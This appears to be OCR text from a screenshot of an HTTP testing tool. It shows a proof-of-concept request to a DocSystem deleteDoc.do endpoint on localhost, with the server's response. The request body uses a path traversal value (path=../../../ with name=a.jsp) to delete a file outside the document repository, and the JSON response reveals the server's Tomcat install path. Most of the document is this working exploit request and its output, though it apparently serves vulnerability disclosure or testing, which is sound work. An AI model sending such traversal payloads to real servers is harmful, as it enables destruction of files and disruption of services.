 Request
数据包扫描
美化
HEX
热加载
构造请求
1 POST /DocSystem/Doc/deleteDoc.do HTTP/1.1
2 Host ? : localhost:8080
3 sec-ch-ua-mobile: ?0
4 Cookie: JSESSIONID=5AA25135D98742C63E9C2362FA54C52C
5 Referer: http://localhost:8080/DocSystem/web/project.html?vid=1&
doc=100999573196&name=dGVzdC5wbmc=&showType=1
6 Origin: http://localhost:8080
7 Sec-Fetch-Dest: empty
8 X-Requested-With: XMLHttpRequest
9 Sec-Fetch-Mode: cors
10 sec-ch-ua-platform: "Windows"
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
12 Accept-Language: zh-CN,zh;q=0.9
13 Sec-Fetch-Site: same-origin
14 sec-ch-ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";
v="140"
15 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
16 Accept: application/json, text/javascript, */*; q=0.01
17 Accept-Encoding: gzip, deflate, br, zstd
18 Content-Length auto : 54
19
20 reposId=1&docId=100999573196&pid=0&path=../../../&name=a.jsp
394bytes / 7ms
美化
HEX
编码
请输入定位响应
详情
远端地址:127.0.0.1:8080; 响应时
间:7ms; 总耗时:9ms; URL:http://lo
calhost:8080/DocSyste...
1 HTTP/1.1 200
2 Content-Type: application/javascript;charset=UTF-8
3 Date: Sun, 28 Sep 2025 17:22:53 GMT
4 Content-Length: 394
5
6 {"data":{"autoCharsetDetect":true,"docId":100999573196,
"isBussiness":false,"isRealDoc":true,"level":3,
"localRootPath":"E:/Java/apache-tomcat-9.0.96/webapps/",
"localVRootPath":"E:/Java/apache-tomcat-9.0.96/webapps'/1/data/
vdata/","name":"a.jsp","officeType":0,"offsetPath":"",
"path":"../../../","pid":0,"reposPath":"E:/Java/apache-tomcat-9.0.
96/webapps'/1/","sortIndex":0,"vid":1},"status":"ok"}